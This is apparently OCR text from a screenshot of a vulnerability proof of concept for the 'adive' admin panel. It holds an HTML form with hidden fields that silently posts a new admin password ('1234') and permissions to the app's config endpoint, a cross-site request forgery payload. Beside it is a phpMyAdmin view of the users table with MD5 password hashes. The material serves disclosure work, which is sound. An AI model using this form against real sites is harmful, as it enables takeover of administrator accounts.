 file:///C:/Users/psantiago/Desktop/x/CVE Po
Submit request
Inspector
Consola
Depurador
Editor de estilos
Rendimiento
Memoria
Red
Buscar en HTML
<html>
<head></head>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://10.12.117.3/adive/admin/config"
method="POST">
<input type="hidden" name="userName" value="admin">
<input type="hidden" name="confPermissions" value="1">
<input type="hidden" name="pass" value="1234">
<input type="hidden" name="cpass" value="1234">
<input type="hidden" name="invokeType" value="web">
<input type="submit" value="Submit request">
</form>
</body>
</html>
Filtrar estil
en lí
elemento
}
Disposición
Calculado
Cambios
Tipogr
Filtrar estilos
Estilos de navegación
No se han encontrado propiedades CSS.
10.12.117.3/phpmyadmin/index.php?db=adive&table=adive_use
PMA
phpMyAdmin
Servidor actual:
MySQL
Reciente
Favoritas
Nueva
adive
Nueva
adive_events
adive_fields
adive_nav
adive_tables
adive_users
Servidor: MySQL:3306 » Base de datos: adive » Tabla: adive_users
Examinar
Estructura
SQL
Buscar
Insertar
Exportar
Importar
Más
Mostrando filas 0 - 2 (total de 3, La consulta tardó 0,0000 segundos.)
SELECT * FROM `adive_users`
Perfilando [Editar en línea] [ Editar ] [ Explicar SQL ] [ Crear código PHP ] [ Actualiza
Mostrar todo
Número de filas: 25
Filtrar filas: Buscar en esta tabla
Ordenar según la clave: Ninguna
+ Opciones
←T→ id username password name permissions creationDate
Editar Copiar Borrar 1 admin 21232f297a57a5a743894a0e4a801fc3 Administrator 1 2019-07-31 00:
Editar Copiar Borrar 2 user 81dc9bdb52d04dc20036dbd8313ed055 admin 1 2019-07-31 00:
ass 1 2019-08-02 07:
Borrar Exportar
nar según la clave: Ninguna
Sin título: Bloc de notas
Archivo Edición Formato Ver Ayuda
admin:21232f297a57a5a743894a0e4a801fc3
1234: